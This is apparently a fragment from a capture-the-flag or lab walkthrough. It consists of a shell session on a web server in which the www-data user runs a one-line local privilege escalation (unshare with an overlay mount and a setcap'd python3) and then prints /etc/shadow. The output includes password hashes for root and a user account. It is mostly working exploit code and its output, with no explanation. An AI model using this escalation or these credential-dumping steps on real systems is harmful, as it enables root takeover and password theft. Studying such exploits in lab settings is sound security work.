 www-data@webserver:…/html/uploads# unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;  setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import
os;os.setuid(0);os.system("cat /etc/shadow")'
root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::
daemon:*:19462:0:99999:7:::
bin:*:19462:0:99999:7:::
sys:*:19462:0:99999:7:::
sync:*:19462:0:99999:7:::
games:*:19462:0:99999:7:::
man:*:19462:0:99999:7:::
lp:*:19462:0:99999:7:::
mail:*:19462:0:99999:7:::
news:*:19462:0:99999:7:::
uucp:*:19462:0:99999:7:::
proxy:*:19462:0:99999:7:::
www-data:*:19462:0:99999:7:::
backup:*:19462:0:99999:7:::
list:*:19462:0:99999:7:::
irc:*:19462:0:99999:7:::
_apt:*:19462:0:99999:7:::
nobody:*:19462:0:99999:7:::
systemd-network:!*:19462::::::
systemd-timesync:!*:19462::::::
messagebus:!:19462::::::
systemd-resolve:!*:19462::::::
pollinate:!:19462::::::
sshd:!:19462::::::
syslog:!:19462::::::
uuidd:!:19462::::::
tcpdump:!:19462::::::
tss:!:19462::::::
landscape:!:19462::::::
fwupd-refresh:!:19462::::::
drwilliams:$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::
lxd:!:19612::::::
mysql:!:19620::::::